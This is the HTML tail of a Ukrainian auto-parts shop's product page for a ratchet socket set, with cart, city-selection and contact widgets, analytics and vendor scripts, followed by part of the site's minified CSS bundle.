                                            <div class="link_group">
                            <div class="group_title">
                                <a href="https://atl.ua/avtoservis">СТО</a>
                            </div>
                                                            <a href="https://atl.ua/avtoservis/shinomontazh" class="group_link_item">
                                    Шиномонтаж
                                </a>
                                                            <a href="https://atl.ua/avtoservis/razval-skhozhdenie" class="group_link_item">
                                    Развал схождение
                                </a>
                                                            <a href="https://atl.ua/avtoservis/diagnostika" class="group_link_item">
                                    Диагностика авто
                                </a>
                                                            <a href="https://atl.ua/avtoservis/zamena-masla" class="group_link_item">
                                    Замена масла
                                </a>
                                                            <a href="https://atl.ua/avtoservis/zamena-remnya-grm" class="group_link_item">
                                    Замена ремня ГРМ
                                </a>
                                                            <a href="https://atl.ua/avtoservis/zamena-tormoznykh-kolodok" class="group_link_item">
                                    Замена тормозных колодок
                                </a>
                                                            <a href="https://atl.ua/avtoservis/zamena-saylentblokov" class="group_link_item">
                                    Замена сайлентблоков
                                </a>
                                                    </div>
                                            <div class="link_group">
                            <div class="group_title">
                                <a href="https://atl.ua/autosale">Продажа авто</a>
                            </div>
                                                            <a href="https://atl.ua/autosale/avto-iz-ssha" class="group_link_item">
                                    Авто из США
                                </a>
                                                            <a href="https://atl.ua/autosale/avto-iz-evropy" class="group_link_item">
                                    Авто из Европы
                                </a>
                                                            <a href="https://atl.ua/autosale/avto-iz-germanii" class="group_link_item">
                                    Авто из Германии
                                </a>
                                                            <a href="https://atl.ua/autosale/elektromobili-iz-norvegii" class="group_link_item">
                                    Авто из Норвегии
                                </a>
                                                            <a href="https://atl.ua/autosale/elektromobili" class="group_link_item">
                                    Электромобили
                                </a>
                                                    </div>
                                                </div>
        </div>
        <div class="footer_middle_section">
            <div class="social_links">
                                                                                        <a href="https://www.instagram.com/atl.ua/" target="_blank" rel="noopener" class="social_link_item instagram">
                                <img class="scroll-lazy" src=""
                                     data-src="/mobile/images/footer-icons/social/instagram.svg" alt="Subscribe to our instagram"/>
                            </a>
                                                                                                <a href="https://www.facebook.com/ATL.AutoService/" target="_blank" rel="noopener" class="social_link_item facebook">
                                <img class="scroll-lazy" src=""
                                     data-src="/mobile/images/footer-icons/social/facebook.svg" alt="Subscribe to our facebook"/>
                            </a>
                                                                                                <a href="https://www.youtube.com/channel/UCUDQkZ_8smEPHuKRhDZz1Xg" target="_blank" rel="noopener" class="social_link_item youtube">
                                <img class="scroll-lazy" src=""
                                     data-src="/mobile/images/footer-icons/social/youtube.svg" alt="Subscribe to our youtube"/>
                            </a>
                                                                                                <a href="https://www.tiktok.com/@atl_ua_?_t=ZM-8uci6SbG2g1&amp;_r=1" target="_blank" rel="noopener" class="social_link_item tiktok">
                                <img class="scroll-lazy" src=""
                                     data-src="/mobile/images/footer-icons/social/tiktok.svg" alt="Subscribe to our tiktok"/>
                            </a>
                                                                        </div>
            <div class="payment_links">
<!--                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/google-pay.svg" />
                </div>
                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/apple-pay.svg" />
                </div>
                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/24-pay.svg" />
                </div>-->
                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/visa.svg" width="48" height="32" alt="" loading="lazy"/>
                </div>
                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/mastercard.svg" width="48" height="32" alt="" loading="lazy"/>
                </div>
<!--                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/mono-pay.svg" />
                </div>
                <div class="payment_link_item">
                    <img src="/mobile/images/footer-icons/payment/privat_pay.svg" />
                </div>-->
            </div>
            <div class="social_links"></div>
        </div>
        <hr class="footer_separator" />
        <div class="footer_bottom_section">
            <div class="copyright_block">
                <div class="copyright"> &copy; АТЛ 2026. Все права защищены</div>
            </div>
            <div class="tec_alliance_block">
                <img src="/mobile/images/footer-icons/tec-alliance-logo.svg" alt="" loading="lazy"/>
            </div>
        </div>
    </div>
</footer>
<div id="app-cart">
    <div id="cart-popup" class="popup-container cart-popup" :class="{active:showCartPopup}" >
        <div class="popup-container-overlay" @click="closeCartPopup"></div>
        <div class="popup">
            <div class="popup-micro-overlay"></div>
            <div class="popup-content" @click="closeCartPopup">
                <div class="popup-content-inside cart-popup" :class="{loading}" @click.stop >
                    <div class="popup-header">
                        <div class="popup-title">Корзина</div>
                        <button type="button" @click="closeCartPopup" class="popup-close"></button>
                    </div>
                    <div class="popup-body">
                        <template v-if="cart.items && Object.keys(cart.items).length">
                            <div v-if="showNoProductWarning"
                                 class="cart-orders-warning block_warning">
                                Внимание! Товар больше не доступен для покупки
                            </div>
                            <div v-if="showMinQtyWarning"
                                 class="cart-orders-warning block_warning">
                                Внимание! Количество единиц товара меньше минимального
                            </div>
                            <div class="cart-popup-clear">
                                <div class="cart-popup-clear-btn" @click="clearCart">
                                    Очистить корзину
                                </div>
                            </div>
                            <div class="cart-popup-list-products">
                                <div class="cart-popup-list-overflow-products">
                                    <div v-for="item in cart.items" class="cart-product-micro-section">
                                        <shop-micro :item="item"></shop-micro>
                                        <gift-item
                                            v-if="item.options && item.options.gifts && item.options.gifts.length>0"
                                            :product="item"
                                            :gifts="item.options.gifts"
                                        ></gift-item>
                                        <div class="cart-product-separator">
                                            <hr class="cart-product-separator-line">
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <cart-promos-desktop ></cart-promos-desktop>


                            <div class="order-info-block">
                                <div class="cart-popup-footer-content">
                                    <button type="button" @click="closeCartPopup" class="return-button">
                                        Продолжить покупки
                                    </button>
                                </div>
                                <div class="cart-popup-info">
                                    <div class="cart-popup-price-row">
                                        <div class="cart-popup-price-column">
                                            <div class="cart-popup-price-total">
                                                <template>
                                                    <div v-if="cart.sum" class="sum-amount">{{ Math.round(cart.sum) | currency }}</div>
                                                    <div v-else class="sum-amount">0.00</div>
                                                </template>
                                                <div class="currency-symbol">₴</div>
                                            </div>
                                            <a
                                               :class="{disabled:disableCheckoutButton}"
                                               class="button"
                                               @click.prevent="goToCheckout(`https://atl.ua/checkout?`)"
                                            >
                                                Оформить заказ
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>



                        </template>
                        <div class="empty-cart" :class="{'visible-empty-cart-block': itemsLength === 0}">
                            <div class="empty-cart-container">
                                <div class="empty-cart-block">
                                    <div class="empty-cart-image-block">
                                        <v-lazy-image :src="'/images/empty-cart-image.png'" alt=""/>
                                    </div>
                                    <div class="empty-cart-message">
                                        Корзина пуста
                                    </div>
                                    <div class="empty-cart-message-secondary">
                                        <div class="empty-cart-message-text">
                                            Но это легко исправить
                                        </div>
                                        <div class="empty-cart-message-emoji"></div>
                                    </div>
                                </div>
                                
                            </div>
                        </div>
                    </div>
                    <div v-if="cart.items && Object.keys(cart.items).length" class="popup-footer">
                        <div class="half_pixel_separator"></div>
                        <fast-order></fast-order>
                    </div>
                    <div id="viewed-products-cart" class="catalog_main_wrapper" style="min-height: initial; margin:20px 0;">
                        <main class="catalog_container">
                            <div class="cart-viewed-products-container items_main_container viewed_products_container">
                                <viewed-products :route="&quot;https:\/\/atl.ua\/api\/get-viewed-products&quot;"></viewed-products>
                                <section class="section products_slider_main_block_section in_cart">
    <div class="wide_container">
        <span class="inCartPopularTitle">
            Популярные товары
        </span>
    </div>
    <div class="products_slider_main_block_wrapper inCartApp">
        <products_slider_main_block :id="'popular_products_in_cart'" in_cart_popup="true">
            <template v-slot:categories>
                                    <category :url="'https://atl.ua/home/buy/10'"
                              :id="'popular_products_in_cart'"
                              :index="0"
                              :title="'Масла'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/11'"
                              :id="'popular_products_in_cart'"
                              :index="1"
                              :title="'Аккумуляторы'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/12'"
                              :id="'popular_products_in_cart'"
                              :index="2"
                              :title="'Автохимия'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/14'"
                              :id="'popular_products_in_cart'"
                              :index="3"
                              :title="'Электроника'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/15'"
                              :id="'popular_products_in_cart'"
                              :index="4"
                              :title="'Техпомощь'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/17'"
                              :id="'popular_products_in_cart'"
                              :index="5"
                              :title="'Инструменты и оборудование'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/18'"
                              :id="'popular_products_in_cart'"
                              :index="6"
                              :title="'Автотуризм'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/19'"
                              :id="'popular_products_in_cart'"
                              :index="7"
                              :title="'Автопринадлежности'"
                    ></category>
                                    <category :url="'https://atl.ua/home/buy/20'"
                              :id="'popular_products_in_cart'"
                              :index="8"
                              :title="'Шины'"
                    ></category>
                            </template>
        </products_slider_main_block>
    </div>
</section>
                            </div>
                        </main>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var i18nCart = {};
</script>

<div id="city-select-modal-app">
    <modal-city
        :is-need-prefix="false"
        :cities="[{&quot;id&quot;:1,&quot;name&quot;:&quot;\u041a\u0438\u0435\u0432&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:2,&quot;name&quot;:&quot;\u0425\u0430\u0440\u044c\u043a\u043e\u0432&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:3,&quot;name&quot;:&quot;\u041b\u044c\u0432\u043e\u0432&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:4,&quot;name&quot;:&quot;\u041e\u0434\u0435\u0441\u0441\u0430&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:5,&quot;name&quot;:&quot;\u0412\u0438\u043d\u043d\u0438\u0446\u0430&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:6,&quot;name&quot;:&quot;\u0414\u043d\u0435\u043f\u0440&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:7,&quot;name&quot;:&quot;\u041c\u0443\u043a\u0430\u0447\u0435\u0432\u043e&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:8,&quot;name&quot;:&quot;\u041d\u0438\u043a\u043e\u043b\u0430\u0435\u0432&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:9,&quot;name&quot;:&quot;\u041b\u0443\u0431\u043d\u044b&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:10,&quot;name&quot;:&quot;\u041f\u043e\u043b\u0442\u0430\u0432\u0430&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:11,&quot;name&quot;:&quot;\u041a\u0430\u043c\u0435\u043d\u0435\u0446-\u041f\u043e\u0434\u043e\u043b\u044c\u0441\u043a\u0438\u0439&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:12,&quot;name&quot;:&quot;\u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u043a\u0438\u0439&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:13,&quot;name&quot;:&quot;\u0427\u0435\u0440\u043a\u0430\u0441\u0441\u044b&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:true},{&quot;id&quot;:14,&quot;name&quot;:&quot;\u041c\u0435\u043d\u0430&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:15,&quot;name&quot;:&quot;\u0427\u0435\u0440\u043d\u0438\u0433\u043e\u0432&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:16,&quot;name&quot;:&quot;\u0416\u0438\u0442\u043e\u043c\u0438\u0440&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:17,&quot;name&quot;:&quot;\u0417\u0430\u043f\u043e\u0440\u043e\u0436\u044c\u0435&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:19,&quot;name&quot;:&quot;\u041a\u0440\u0438\u0432\u043e\u0439 \u0420\u043e\u0433&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:22,&quot;name&quot;:&quot;\u041b\u0443\u0446\u043a&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:false},{&quot;id&quot;:25,&quot;name&quot;:&quot;\u0411\u0440\u043e\u0432\u0430\u0440\u044b&quot;,&quot;url&quot;:&quot;https:\/\/atl.ua\/product\/026116-nabor-nasadok-s-treshchotkoj-14-12sht-58-152-14026&quot;,&quot;is_top&quot;:true}]"
        :session-city="{&quot;name&quot;:null,&quot;id&quot;:null,&quot;isSearched&quot;:null}"
    ></modal-city>
</div>

<link rel="stylesheet" href="/css/webpack-builds/modal-city.css?id=7e706afb07cf8446428c"/>



<div id="contact-widget" class="helper_widget">
    <div class="contact_us_widget_wrapper">
        <div id="contact_us_widget" class="contact_us_widget">
            <div class="contact_us_widget_icon_wrapper">
                <div class="contact_us_widget_icon"></div>
            </div>
            <img
                class="contact_us_widget_close_icon"
                src="/images/contact-widget/x_mark.svg"
                alt="close"
                loading="lazy"
            />
        </div>
       <div class="floating_form invisible">
           <div class="dialog_form contact_widget_list isFullListOpen">
               <div class="contact_option" target="_blank" id="binotelManualButton">
                   <div class="contact_option_icon">
                       <img src="/images/contact-widget/binotel.png" width="32" height="32" style="border-radius: 50%" alt="" loading="lazy"/>
                   </div>
                   <div class="contact_option_text">Обратный звонок Binotel</div>
               </div>
               <a href="https://t.me/atls1_bot" class="contact_option" target="_blank">
                   <div class="contact_option_icon">
                       <img src="/images/contact-widget/telegram_logo.svg" width="32" height="32" alt="" loading="lazy"/>
                   </div>
                   <div class="contact_option_text">Telegram</div>
               </a>
               <a href="viber://pa?chatURI=atlsupport1" class="contact_option" target="_blank">
                   <div class="contact_option_icon">
                       <img src="/images/contact-widget/viber_logo.svg" width="32" height="32" alt="" loading="lazy"/>
                   </div>
                   <div class="contact_option_text">Viber</div>
               </a>
               <a href="/cdn-cgi/l/email-protection#5b32353d341b3a2f37752e3a" class="contact_option" target="_blank">
                   <div class="contact_option_icon">
                       <img src="/images/contact-widget/mail_logo.svg" width="32" height="32" alt="" loading="lazy"/>
                   </div>
                   <div class="contact_option_text"><span class="__cf_email__" data-cfemail="dab3b4bcb59abbaeb6f4afbb">[email&#160;protected]</span></div>
               </a>
               
           </div>
           <div class="callback_form contact_widget_callback_form">
               <div class="callback-form-wrapper">
                   <div class="callback_form_text">
                       Введите номер телефона и позвоним через несколько секунд
                   </div>
                   <div class="form-floating no-floating callback_form_phone">
                       <input
                           id="contact-widget-phone-input"
                           class="form-control"
                           type="tel"
                           name="phone"
                           placeholder="Номер телефона"
                           autocomplete="off"
                           maxlength="19"
                       />
                       <i data-action="focus-on-input" class="icon-error"></i>
                   </div>
                   <button
                       id="contact-widget-callback-submit"
                       class="ui_button main medium callback_form_button"
                   >
                       Перезвоните мне
                   </button>
               </div>
               <div class="callback_success_message">
                   <div class="callback_success_icon_block">
                       <div class="callback_img_container">
                           <div class="callback_bg">
                               <img src="/images/contact-widget/icon-operator.svg" alt="" loading="lazy"/>
                           </div>
                       </div>
                   </div>
                   <div class="callback_text">
                       <div class="callback_header_text">Ожидайте звонок</div>
                       <div class="callback_text_simple">
                           <span>Сейчас придет звонок c номера</span>
                           <br />
                           <span class="tel">(044) 458-78-78</span>
                           <span>, это наш оператор</span>
                       </div>
                   </div>
               </div>
           </div>
       </div>
    </div>
</div><link rel="stylesheet" property="stylesheet" href="/css/webpack-builds/popup_banner.css?id=a32fbe1ebb7e664b2444" type="text/css" />

<div id="popup_banner" class="popup_banner_wrapper" style="display:none;">
    <a href="" class="popup_banner_link" id="popup_banner_link">
        <img src="" alt="promo" id="popup_banner_img" width="358" height="240">
    </a>
    <div class="popup_banner_close close">
        <img src="/images/close-white.svg" width="14" height="14" loading="lazy" alt="close promo" title="Закрыть">
    </div>
</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="/js/webpack-builds/popup_banner.js?id=a5b14cec99662d5208ca"></script>

<div data-action="hide-page-mask" class="page-mask"></div>
<button id="scroll-top-button" type="button" class="scroll-top-button"></button>


<script src="/js/builds/app/00a03576d5b648fe30f2f5ba62c8acd3.js"></script>

    <script src="/js/webpack-builds/app-product-page-new.js?id=f29547e553b6b326b687"></script>

<!--for ie!-->
<script>(function (undefined) {
    }).call('object' === typeof window && window || 'object' === typeof self && self || 'object' === typeof global && global || {});</script>


<script src="/js/webpack-builds/app-vue.js?id=c6bc2b23215c2ce0b8d8"></script>

<!--vendor!-->
    <script src="/js/builds/app/7ce2b047f69ec1fae2a75f166b7196e0.js"></script>

<!--vendor!-->



<script src="/js/webpack-builds/about-info.js?id=90f2d7c0990b7b0edd68"></script>

<script>
    var preload = document.getElementById('preloader');
    if(preload) {
        preload.style.opacity = '0';
        setTimeout(function () {
            document.body.removeChild(preload)
        }, 600);
    }
</script>

<script src="/js/new_header.js"></script>

<script src="/js/webpack-builds/app-categories.js?id=2906d24d036fb9f58576"></script>






            <script src="/js/webpack-builds/seo-block.js?id=bed38985be51fec9f380"></script>
        <script type="text/javascript">
            window.brand_title = "MIOL";
            dataLayer = window.dataLayer || [];
            dataLayer.push({
                ecommerce: null
            });
            dataLayer.push({
                event: "view_item",
                ecommerce: {
                    items: [{
                        item_name: "026116 Набор насадок с трещоткой 1/4&#039;&#039;, 12шт (58-152)",
                        item_id: "14026_product",
                        price: 552,
                        item_brand: "MIOL",
                                                                                                                        'item_category': 'Главная',
                                                                                                                                'item_category2': 'Инструменты и оборудование',
                                                                                                                                'item_category3': 'Ключи',
                                                                                                                                'item_category4': 'Головки торцевые',
                                                                                                                                'item_category5': 'Головки торцевые MIOL',
                                                                                                                                                                        'item_list_name': '',
                        discount: '',
                    }]
                }
            });
        </script>
    
    <!--callback button-->
<script type="text/javascript">
$('document').ready(function () {
(function(d, w, s) {
var widgetHash = 'o659ffgc4z6wmxz9g86p', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
gcw.src = '//widgets.binotel.com/getcall/widgets/'+ widgetHash +'.js';
var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, 'script');
});
</script> 

<!--replace phone numbers-->
<script type="text/javascript">
$('document').ready(function () {
(function(d, w, s) {
	var widgetHash = 'ytnztlfd9czk78afaosn', ctw = d.createElement(s); ctw.type = 'text/javascript'; ctw.async = true;
	ctw.src = '//widgets.binotel.com/calltracking/widgets/'+ widgetHash +'.js';
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(ctw, sn);
  })(document, window, 'script');
});
</script> 


<script>
    $('document').ready(function () {
        $.ajaxSetup({headers: {'X-CSRF-Token': $('meta[name="csrf-token"]').attr('content')},})

        if (Cookie.get('_ga')) {
            $.ajaxSetup({headers: {'GAID': Cookie.get('_ga')}});
        }
    });
</script>


    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dfe7c9c629af46e3afc9f23fda0a17a3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://atl.ua/css/webpack-builds/bundle-header.css?id=70498d8aa3e84ba4022e
body_size: 94620
content:
@font-face{font-family:Material Icons;font-style:normal;font-weight:400;font-display:swap;src:url(/fonts/materialicons/materialicons-regular.eot);src:local("Material Icons"),local("MaterialIcons-Regular"),url(/fonts/materialicons/materialicons-regular.woff2) format("woff2"),url(/fonts/materialicons/materialicons-regular.woff) format("woff"),url(/fonts/materialicons/materialicons-regular.ttf) format("truetype")}html.loaded .material-icons{opacity:1}.material-icons{font-family:Material Icons;font-weight:400;font-style:normal;display:inline-block;vertical-align:middle;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility;-moz-osx-font-smoothing:grayscale;font-feature-settings:"liga";font-size:.875rem;line-height:1;opacity:0}.material-icons.icon-phone:before{content:"phone"}.material-icons.icon-search:before{content:"search"}.material-icons.icon-person:before{content:"person"}.material-icons.icon-directions_car:before{content:"directions_car"}.material-icons.icon-shopping_cart:before{content:"shopping_cart"}.material-icons.icon-build:before{content:"build"}.material-icons.icon-explore:before{content:"explore"}.material-icons.icon-my-location:before{content:"my_location"}.material-icons.icon-location_searching:before{content:"location_searching"}.material-icons.icon-check:before{content:"check"}.material-icons.icon-keyboard-arrow-right:before{content:"keyboard_arrow_right"}.material-icons.icon-favorite-border:before{content:"favorite_border"}.material-icons.icon-favorite:before{content:"favorite"}.material-icons.icon-compare-arrows:before{content:"compare_arrows"}.material-icons.icon-refresh:before{content:"refresh"}.material-icons.icon-arrow-forward:before{content:"arrow_forward"}.material-icons.icon-arrow-upward:before{content:"arrow_upward"}.material-icons.icon-location-on:before{content:"location_on"}.material-icons.icon-photo-camera:before{content:"photo_camera"}.material-icons.icon-directions-car:before{content:"directions_car"}.material-icons.icon-fiber-new:before{content:"fiber_new"}.material-icons.icon-delete:before{content:"delete"}.material-icons.icon-compare_arrows:before{content:"compare_arrows"}.material-icons.icon-add_circle:before{content:"add_circle"}.material-icons.icon-add_circle_outline:before{content:"add_circle_outline"}.material-icons.icon-find_replace:before{content:"find_replace"}.material-icons.icon-edit:before{content:"edit"}.material-icons.icon-exit_to_app:before{content:"exit_to_app"}.material-icons.icon-clear_all:before{content:"clear_all"}.material-icons.icon-arrow_back:before{content:"arrow_back"}.material-icons.icon_help:before{content:"help"}.material-icons.icon_content_paste:before{content:"content_paste"}@font-face{font-family:gothampro-light;font-display:swap;src:url(/fonts/gothampro-light/gothampro-light.eot?) format("eot"),url(/fonts/gothampro-light/gothampro-light.otf) format("opentype"),url(/fonts/gothampro-light/gothampro-light.woff) format("woff"),url(/fonts/gothampro-light/gothampro-light.ttf) format("truetype"),url(/fonts/gothampro-light/gothampro-light.svg#gothampro-light) format("svg")}@font-face{font-family:gothampro-lightitalic;font-display:swap;src:url(/fonts/gothampro-lightitalic/gothampro-lightitalic.eot?) format("eot"),url(/fonts/gothampro-lightitalic/gothampro-lightitalic.otf) format("opentype"),url(/fonts/gothampro-lightitalic/gothampro-lightitalic.woff) format("woff"),url(/fonts/gothampro-lightitalic/gothampro-lightitalic.ttf) format("truetype"),url(/fonts/gothampro-lightitalic/gothampro-lightitalic.svg#gothampro-lightitalic) format("svg")}@font-face{font-family:gothampro;font-display:swap;src:url(/fonts/gothampro/gothampro.eot?) format("eot"),url(/fonts/gothampro/gothampro.otf) format("opentype"),url(/fonts/gothampro/gothampro.woff) format("woff"),url(/fonts/gothampro/gothampro.ttf) format("truetype"),url(/fonts/gothampro/gothampro.svg#gothampro) format("svg")}@font-face{font-family:gothampro-italic;font-display:swap;src:url(/fonts/gothampro-italic/gothampro-italic.eot?) format("eot"),url(/fonts/gothampro-italic/gothampro-italic.otf) format("opentype"),url(/fonts/gothampro-italic/gothampro-italic.woff) format("woff"),url(/fonts/gothampro-italic/gothampro-italic.ttf) format("truetype"),url(/fonts/gothampro-italic/gothampro-italic.svg#gothampro-italic) format("svg")}@font-face{font-family:gothampro-medium;font-display:swap;src:url(/fonts/gothampro-medium/gothampro-medium.eot?) format("eot"),url(/fonts/gothampro-medium/gothampro-medium.otf) format("opentype"),url(/fonts/gothampro-medium/gothampro-medium.woff) format("woff"),url(/fonts/gothampro-medium/gothampro-medium.ttf) format("truetype"),url(/fonts/gothampro-medium/gothampro-medium.svg#gothampro-medium) format("svg")}@font-face{font-family:gothampro-mediumitalic;font-display:swap;src:url(/fonts/gothampro-mediumitalic/gothampro-mediumitalic.eot?) format("eot"),url(/fonts/gothampro-mediumitalic/gothampro-mediumitalic.otf) format("opentype"),url(/fonts/gothampro-mediumitalic/gothampro-mediumitalic.woff) format("woff"),url(/fonts/gothampro-mediumitalic/gothampro-mediumitalic.ttf) format("truetype"),url(/fonts/gothampro-mediumitalic/gothampro-mediumitalic.svg#gothampro-mediumitalic) format("svg")}@font-face{font-family:gothampro-bold;font-display:swap;src:url(/fonts/gothampro-bold/gothampro-bold.eot?) format("eot"),url(/fonts/gothampro-bold/gothampro-bold.otf) format("opentype"),url(/fonts/gothampro-bold/gothampro-bold.woff) format("woff"),url(/fonts/gothampro-bold/gothampro-bold.ttf) format("truetype"),url(/fonts/gothampro-bold/gothampro-bold.svg#gothampro-bold) format("svg")}@font-face{font-family:gothampro-bolditalic;font-display:swap;src:url(/fonts/gothampro-bolditalic/gothampro-bolditalic.eot?) format("eot"),url(/fonts/gothampro-bolditalic/gothampro-bolditalic.otf) format("opentype"),url(/fonts/gothampro-bolditalic/gothampro-bolditalic.woff) format("woff"),url(/fonts/gothampro-bolditalic/gothampro-bolditalic.ttf) format("truetype"),url(/fonts/gothampro-bolditalic/gothampro-bolditalic.svg#gothampro-bolditalic) format("svg")}.flag-icon{width:12px;height:12px}.flag-icon,.icon-error{position:relative;display:inline-block}.icon-error{vertical-align:middle;width:18px;height:18px;background:url(/images/sprite.svg?ver=2.2.1);background-repeat:no-repeat;background-position:-54px 2px}

/*! normalize.css v3.0.1 | MIT License | git.io/normalize */*{margin:0;padding:0;box-sizing:border-box}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}:focus,a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.container{position:relative;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.container:after{content:"";display:table;clear:both}.container 